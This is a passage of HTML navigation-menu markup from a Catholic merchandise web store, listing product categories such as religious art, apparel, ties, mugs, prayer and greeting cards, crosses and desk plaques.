                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
